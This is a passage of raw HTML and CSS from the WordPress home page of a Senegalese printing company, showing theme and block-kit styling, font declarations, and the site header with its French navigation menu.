div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="home wp-singular page-template-default page page-id-32 wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10 elementor-page elementor-page-32" style="" data-burst_id="32" data-burst_type="page">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-32 current_page_item menu-item-75"><a href="https://impacksafagroup.sn/" aria-current="page">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
